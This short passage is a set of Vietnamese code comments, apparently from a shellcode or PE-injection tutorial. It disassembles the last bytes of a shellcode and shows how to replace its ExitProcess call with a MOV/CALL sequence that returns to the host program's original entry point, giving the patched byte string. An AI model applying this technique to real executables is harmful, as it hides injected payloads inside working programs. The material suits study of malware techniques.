 # 6 byte cuối của shelcode
# 31C0 XOR EAX,EAX
# 50 PUSH EAX
# FF55 08 CALL DWORD PTR SS:[EBP+8] // ExitProcess
# Thay đổi hàm ExitProcess() bằng lệnh Push/Call để quay về địa chỉ entry point cũ của chương trình.
# B8 DDCCBBAA MOV EAX, AABBCCDD // địa chỉ entry ppoint cũ
# FFD0 CALL EAX
# Các byte mới khi thay đổi có dạng như sau => \xB8\xAA\xBB\xCC\xDD\xFF\xD0